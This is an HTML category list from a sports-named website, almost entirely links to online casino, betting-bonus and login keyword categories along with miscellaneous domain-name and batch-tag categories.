	<li class="cat-item cat-item-369"><a href="https://www.estadeportes.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.estadeportes.com/category/casino-20-euros-gratis-sin-deposito-por-registrar-10-bet-957/">Casino 20 Euros Gratis Sin Deposito Por Registrar 10 Bet 957</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://www.estadeportes.com/category/casino-20bet-192/">Casino 20bet 192</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.estadeportes.com/category/casino-20bet-463/">Casino 20bet 463</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://www.estadeportes.com/category/casino-888starz-652/">Casino 888starz 652</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://www.estadeportes.com/category/casino-energy-108/">Casino Energy 108</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://www.estadeportes.com/category/casino-energy-604/">Casino Energy 604</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://www.estadeportes.com/category/casinom-12855/">casinom 12855</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://www.estadeportes.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://www.estadeportes.com/category/casinos-eldorados/">casinos-eldorados</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://www.estadeportes.com/category/ccr-clinicareabilitacao-pt/">ccr-clinicareabilitacao.pt</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://www.estadeportes.com/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://www.estadeportes.com/category/cib/">CIB</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.estadeportes.com/category/classy-casino/">Classy Casino</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://www.estadeportes.com/category/cmi-cl-25/">cmi.cl</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://www.estadeportes.com/category/consulting-services-in-the-uae-2/">Consulting services in the UAE</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://www.estadeportes.com/category/cookacademy-in/">cookacademy.in</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://www.estadeportes.com/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://www.estadeportes.com/category/darmowe-spiny-energycasino-2/">Darmowe Spiny Energycasino 2</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://www.estadeportes.com/category/dec-39kfood/">dec_39kfood</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://www.estadeportes.com/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://www.estadeportes.com/category/dec-bh-luxstudiousa-com/">dec_bh_luxstudiousa.com</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://www.estadeportes.com/category/dec-bh-main/">dec_bh_main</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://www.estadeportes.com/category/dec-nicebabylife-com/">dec_nicebabylife.com</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://www.estadeportes.com/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://www.estadeportes.com/category/dekoracje-sobczak-pl/">dekoracje-sobczak.pl</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.estadeportes.com/category/delivery-service-479/">Delivery Service 479</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://www.estadeportes.com/category/delivery-service-815/">Delivery Service 815</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://www.estadeportes.com/category/demo-slot-jili-545/">Demo Slot Jili 545</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://www.estadeportes.com/category/ec/">EC</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://www.estadeportes.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://www.estadeportes.com/category/educatop-es/">educatop.es</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://www.estadeportes.com/category/eldiupcard/">eldiupcard</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://www.estadeportes.com/category/empasteslazaro-cl-25/">empasteslazaro.cl</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://www.estadeportes.com/category/energi-casino-279/">Energi Casino 279</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://www.estadeportes.com/category/energy-casino-401/">Energy Casino 401</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://www.estadeportes.com/category/energy-kasyno-840/">Energy Kasyno 840</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://www.estadeportes.com/category/energycasino-bonus-99/">Energycasino Bonus 99</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://www.estadeportes.com/category/energycasino-opinie-316/">Energycasino Opinie 316</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://www.estadeportes.com/category/energycasino-pl-124/">Energycasino Pl 124</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://www.estadeportes.com/category/eportal-rs/">eportal.rs</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://www.estadeportes.com/category/eurobets-casino/">Eurobets Casino</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://www.estadeportes.com/category/eurobets-fr/">eurobets.fr</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://www.estadeportes.com/category/excursions-766/">Excursions 766</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://www.estadeportes.com/category/fb-777-736/">Fb 777 736</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://www.estadeportes.com/category/fb-777-866/">Fb 777 866</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://www.estadeportes.com/category/fb-777-casino-233/">Fb 777 Casino 233</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://www.estadeportes.com/category/fb-777-casino-99/">Fb 777 Casino 99</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://www.estadeportes.com/category/fb-777-casino-login-174/">Fb 777 Casino Login 174</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://www.estadeportes.com/category/fb-777-casino-login-943/">Fb 777 Casino Login 943</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.estadeportes.com/category/fb777-live-701/">Fb777 Live 701</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.estadeportes.com/category/fb777-live-74/">Fb777 Live 74</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.estadeportes.com/category/fb777-pro-919/">Fb777 Pro 919</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://www.estadeportes.com/category/fb777-register-login-883/">Fb777 Register Login 883</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://www.estadeportes.com/category/fb777-slot-casino-333/">Fb777 Slot Casino 333</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://www.estadeportes.com/category/fb777-win-17/">Fb777 Win 17</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://www.estadeportes.com/category/fb777-win-271/">Fb777 Win 271</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://www.estadeportes.com/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://www.estadeportes.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.estadeportes.com/category/fortune-gems-slot-162/">Fortune Gems Slot 162</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://www.estadeportes.com/category/fortune-gems-slot-763/">Fortune Gems Slot 763</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://www.estadeportes.com/category/fortune-gems-win-820/">Fortune Gems Win 820</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://www.estadeportes.com/category/free-spin-casino-688/">Free Spin Casino 688</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.estadeportes.com/category/gaiastore-de-20260113-102224/">gaiastore.de_20260113_102224</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.estadeportes.com/category/galactic-wins-bonus-code-82/">Galactic Wins Bonus Code 82</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.estadeportes.com/category/galactic-wins-casino-review-82/">Galactic Wins Casino Review 82</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://www.estadeportes.com/category/galactic-wins-no-deposit-bonus-codes-437/">Galactic Wins No Deposit Bonus Codes 437</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://www.estadeportes.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://www.estadeportes.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://www.estadeportes.com/category/gg-bet-login-963/">Gg Bet Login 963</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://www.estadeportes.com/category/ggbet-50-spin-532/">Ggbet 50 Spin 532</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.estadeportes.com/category/giochi/">giochi</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://www.estadeportes.com/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://www.estadeportes.com/category/gioco/">gioco</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://www.estadeportes.com/category/google-bard-ai-launch-date-1-2/">google bard ai launch date 1</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://www.estadeportes.com/category/gp2ui-ru-10/">gp2ui.ru 10</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://www.estadeportes.com/category/gp2ui-ru-100/">gp2ui.ru 100</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://www.estadeportes.com/category/hell-on-wheels-spin-off-816/">Hell On Wheels Spin Off 816</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://www.estadeportes.com/category/hell-spin-136/">Hell Spin 136</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://www.estadeportes.com/category/hell-spin-246/">Hell Spin 246</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://www.estadeportes.com/category/hell-spin-25/">Hell Spin 25</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://www.estadeportes.com/category/hell-spin-451/">Hell Spin 451</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://www.estadeportes.com/category/hell-spin-455/">Hell Spin 455</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://www.estadeportes.com/category/hell-spin-596/">Hell Spin 596</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://www.estadeportes.com/category/hell-spin-621/">Hell Spin 621</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://www.estadeportes.com/category/hell-spin-bonus-755/">Hell Spin Bonus 755</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://www.estadeportes.com/category/hell-spin-bonus-code-79/">Hell Spin Bonus Code 79</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://www.estadeportes.com/category/hell-spin-casino-100/">Hell Spin Casino 100</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.estadeportes.com/category/hell-spin-casino-117/">Hell Spin Casino 117</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://www.estadeportes.com/category/hell-spin-casino-337/">Hell Spin Casino 337</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://www.estadeportes.com/category/hell-spin-casino-525/">Hell Spin Casino 525</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://www.estadeportes.com/category/hell-spin-casino-no-deposit-bonus-227/">Hell Spin Casino No Deposit Bonus 227</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://www.estadeportes.com/category/hell-spin-kasyno-151/">Hell Spin Kasyno 151</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://www.estadeportes.com/category/hell-spin-login-497/">Hell Spin Login 497</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.estadeportes.com/category/hell-spin-login-595/">Hell Spin Login 595</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.estadeportes.com/category/hell-spin-no-deposit-bonus-929/">Hell Spin No Deposit Bonus 929</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://www.estadeportes.com/category/hell-spin-promo-code-726/">Hell Spin Promo Code 726</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://www.estadeportes.com/category/hellspin-90-184/">Hellspin 90 184</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.estadeportes.com/category/hellspin-bonus-bez-depozytu-847/">Hellspin Bonus Bez Depozytu 847</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-515/">Hellspin Bonus Code 515</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-australia-402/">Hellspin Bonus Code Australia 402</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-australia-522/">Hellspin Bonus Code Australia 522</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-no-deposit-563/">Hellspin Bonus Code No Deposit 563</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://www.estadeportes.com/category/hellspin-casino-322/">Hellspin Casino 322</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.estadeportes.com/category/hellspin-casino-456/">Hellspin Casino 456</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.estadeportes.com/category/hellspin-casino-675/">Hellspin Casino 675</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://www.estadeportes.com/category/hellspin-casino-935/">Hellspin Casino 935</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://www.estadeportes.com/category/hellspin-casino-app-798/">Hellspin Casino App 798</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-303/">Hellspin Casino Australia 303</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-304/">Hellspin Casino Australia 304</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-395/">Hellspin Casino Australia 395</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-667/">Hellspin Casino Australia 667</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://www.estadeportes.com/category/hellspin-casino-login-331/">Hellspin Casino Login 331</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://www.estadeportes.com/category/hellspin-casino-login-453/">Hellspin Casino Login 453</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://www.estadeportes.com/category/hellspin-casino-login-473/">Hellspin Casino Login 473</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://www.estadeportes.com/category/hellspin-casino-login-611/">Hellspin Casino Login 611</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://www.estadeportes.com/category/hellspin-casino-login-779/">Hellspin Casino Login 779</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://www.estadeportes.com/category/hellspin-casino-no-deposit-bonus-codes-177/">Hellspin Casino No Deposit Bonus Codes 177</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://www.estadeportes.com/category/hellspin-casino-review-71/">Hellspin Casino Review 71</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://www.estadeportes.com/category/hellspin-cz-494/">Hellspin Cz 494</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://www.estadeportes.com/category/hellspin-kasyno-243/">Hellspin Kasyno 243</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.estadeportes.com/category/hellspin-kasyno-320/">Hellspin Kasyno 320</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.estadeportes.com/category/hellspin-kod-bonusowy-905/">Hellspin Kod Bonusowy 905</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.estadeportes.com/category/hellspin-login-754/">Hellspin Login 754</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://www.estadeportes.com/category/hellspin-login-776/">Hellspin Login 776</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.estadeportes.com/category/hellspin-login-841/">Hellspin Login 841</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://www.estadeportes.com/category/hellspin-login-9/">Hellspin Login 9</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://www.estadeportes.com/category/hellspin-logowanie-270/">Hellspin Logowanie 270</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://www.estadeportes.com/category/hellspin-no-deposit-bonus-codes-2024-493/">Hellspin No Deposit Bonus Codes 2024 493</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://www.estadeportes.com/category/hellspin-norge-255/">Hellspin Norge 255</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.estadeportes.com/category/hellspin-norge-534/">Hellspin Norge 534</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.estadeportes.com/category/hellspin-pl-179/">Hellspin Pl 179</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://www.estadeportes.com/category/hellspin-promo-code-460/">Hellspin Promo Code 460</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://www.estadeportes.com/category/hellspin-promo-code-730/">Hellspin Promo Code 730</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://www.estadeportes.com/category/hellspin-promo-code-9/">Hellspin Promo Code 9</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://www.estadeportes.com/category/hellspin-review-827/">Hellspin Review 827</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.estadeportes.com/category/help-slot-win-jili-693/">Help Slot Win Jili 693</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://www.estadeportes.com/category/help-slot-win-jili-7/">Help Slot Win Jili 7</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://www.estadeportes.com/category/hot-12play-638/">Hot 12play 638</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://www.estadeportes.com/category/hungary/">Hungary</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://www.estadeportes.com/category/imageloop-ru-20/">imageloop.ru 20</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.estadeportes.com/category/is-galactic-wins-legit-122/">Is Galactic Wins Legit 122</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://www.estadeportes.com/category/jan2/">jan2</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://www.estadeportes.com/category/jan4/">jan4</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://www.estadeportes.com/category/jan6/">jan6</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://www.estadeportes.com/category/jeu/">jeu</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://www.estadeportes.com/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://www.estadeportes.com/category/jili-777-lucky-slot-120/">Jili 777 Lucky Slot 120</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://www.estadeportes.com/category/jili-slot-777-login-280/">Jili Slot 777 Login 280</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://www.estadeportes.com/category/jili-slot-777-login-register-philippines-542/">Jili Slot 777 Login Register Philippines 542</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://www.estadeportes.com/category/kalendarzswiatnietypowych-pl/">kalendarzswiatnietypowych.pl</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://www.estadeportes.com/category/kasyno-21/">kasyno</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://www.estadeportes.com/category/kasyno-888-starz-270/">Kasyno 888 Starz 270</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.estadeportes.com/category/kasyno-hell-spin-584/">Kasyno Hell Spin 584</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://www.estadeportes.com/category/kasyno-hell-spin-878/">Kasyno Hell Spin 878</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://www.estadeportes.com/category/kasyno-vulkan-vegas-870/">Kasyno Vulkan Vegas 870</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://www.estadeportes.com/category/kaszino/">kaszino</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://www.estadeportes.com/category/larocca-cl/">larocca.cl</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://www.estadeportes.com/category/lascala-pl/">lascala.pl</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://www.estadeportes.com/category/lebistrotviet-cl/">lebistrotviet.cl</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://www.estadeportes.com/category/lemon-casino-100-free-spins-14/">Lemon Casino 100 Free Spins 14</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://www.estadeportes.com/category/lemon-casino-kod-promocyjny-47/">Lemon Casino Kod Promocyjny 47</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://www.estadeportes.com/category/lemon-casino-promo-code-500/">Lemon Casino Promo Code 500</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.estadeportes.com/category/link-188bet-714/">Link 188bet 714</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.estadeportes.com/category/link-vao-188-bet-60/">Link Vao 188 Bet 60</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://www.estadeportes.com/category/link-vao-188bet-141/">Link Vao 188bet 141</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://www.estadeportes.com/category/luftika-rs/">luftika.rs</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://www.estadeportes.com/category/luxury-casino-en-ligne-469/">Luxury Casino En Ligne 469</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.estadeportes.com/category/luxury-casino-online-558/">Luxury Casino Online 558</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.estadeportes.com/category/mcw-online-casino-533/">Mcw Online Casino 533</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://www.estadeportes.com/category/mdash-ru-150/">mdash.ru 150</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://www.estadeportes.com/category/mejorcasin/">Mejorcasin</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://www.estadeportes.com/category/mejorcasino2/">mejorcasino2</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://www.estadeportes.com/category/mejores-casinos/">mejores casinos</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://www.estadeportes.com/category/miaragon/">miaragon</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://www.estadeportes.com/category/mininformrd-ru-4-8-10/">mininformrd.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://www.estadeportes.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://www.estadeportes.com/category/mostbet-1/">Mostbet #1</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://www.estadeportes.com/category/mostbet-2/">Mostbet #2</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://www.estadeportes.com/category/mostbet-nov-5160-2/">mostbet nov 5160 (2)</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://www.estadeportes.com/category/motorcycle-service-452/">Motorcycle Service 452</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://www.estadeportes.com/category/muskarci-rs/">muskarci.rs</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://www.estadeportes.com/category/naissus-info/">naissus.info</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://www.estadeportes.com/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.estadeportes.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://www.estadeportes.com/category/newserverl2-ru-10/">newserverl2.ru 10</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://www.estadeportes.com/category/nov-az/">nov_az</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://www.estadeportes.com/category/nov-bh-untamedboxingfitness-com/">nov_bh_untamedboxingfitness.com</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://www.estadeportes.com/category/nov-blowingvapors-com/">nov_blowingvapors.com</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://www.estadeportes.com/category/nov-pt/">nov_pt</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://www.estadeportes.com/category/nov-sp-gof/">nov_sp+gof</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://www.estadeportes.com/category/nov-turismocomunidadvalenciana/">nov_turismocomunidadvalenciana</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://www.estadeportes.com/category/nov1/">nov1</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://www.estadeportes.com/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://www.estadeportes.com/category/nov3/">nov3</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://www.estadeportes.com/category/nov4/">nov4</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.estadeportes.com/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://www.estadeportes.com/category/novos-casinos-2025/">novos-casinos-2025</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://www.estadeportes.com/category/nowe-kody-do-lemon-casino-285/">Nowe Kody Do Lemon Casino 285</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.estadeportes.com/category/nv-casino-code-98/">Nv Casino Code 98</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://www.estadeportes.com/category/nv-casino-no-deposit-bonus-1/">Nv Casino No Deposit Bonus 1</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://www.estadeportes.com/category/nv-casino-online-876/">Nv Casino Online 876</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://www.estadeportes.com/category/nv-kasyno-20-euro-559/">Nv Kasyno 20 Euro 559</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://www.estadeportes.com/category/nv-kasyno-logowanie-989/">Nv Kasyno Logowanie 989</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://www.estadeportes.com/category/nv-kasyno-online-365/">Nv Kasyno Online 365</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.estadeportes.com/category/nv-kasyno-online-433/">Nv Kasyno Online 433</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://www.estadeportes.com/category/nv-kasyno-online-659/">Nv Kasyno Online 659</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://www.estadeportes.com/category/nv-kasyno-rejestracja-185/">Nv Kasyno Rejestracja 185</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://www.estadeportes.com/category/nv-kasyno-review-568/">Nv Kasyno Review 568</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://www.estadeportes.com/category/nv-kasyno-review-921/">Nv Kasyno Review 921</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://www.estadeportes.com/category/nvcasino-200/">Nvcasino 200</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://www.estadeportes.com/category/oct-bh/">oct_bh</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://www.estadeportes.com/category/oct-pb-thenailluxury-com/">oct_pb_thenailluxury.com</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://www.estadeportes.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://www.estadeportes.com/category/omegle-cc/">Omegle CC</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://www.estadeportes.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://www.estadeportes.com/category/online-casino-betsafe-12/">Online Casino Betsafe 12</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://www.estadeportes.com/category/online-casino-betsafe-34/">Online Casino Betsafe 34</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://www.estadeportes.com/category/ori9infarm-com2/">ori9infarm.com2</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://www.estadeportes.com/category/parquedonalindu-com/">parquedonalindu.com</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://www.estadeportes.com/category/pars/">Pars</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://www.estadeportes.com/category/phlwin-app-link-439/">Phlwin App Link 439</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://www.estadeportes.com/category/phlwin-bonus-361/">Phlwin Bonus 361</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.estadeportes.com/category/phlwin-bonus-664/">Phlwin Bonus 664</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://www.estadeportes.com/category/phlwin-casino-253/">Phlwin Casino 253</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://www.estadeportes.com/category/phlwin-casino-516/">Phlwin Casino 516</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://www.estadeportes.com/category/phlwin-free-100-no-deposit-537/">Phlwin Free 100 No Deposit 537</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://www.estadeportes.com/category/phlwin-free-100-no-deposit-926/">Phlwin Free 100 No Deposit 926</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.estadeportes.com/category/phlwin-online-casino-500/">Phlwin Online Casino 500</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://www.estadeportes.com/category/phlwin-online-casino-576/">Phlwin Online Casino 576</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.estadeportes.com/category/phlwin-online-casino-hash-450/">Phlwin Online Casino Hash 450</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://www.estadeportes.com/category/phlwin-register-552/">Phlwin Register 552</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://www.estadeportes.com/category/phlwin-register-815/">Phlwin Register 815</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://www.estadeportes.com/category/photographer-876/">Photographer 876</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://www.estadeportes.com/category/pin-up-kz/">Pin-up KZ</a>
</li>
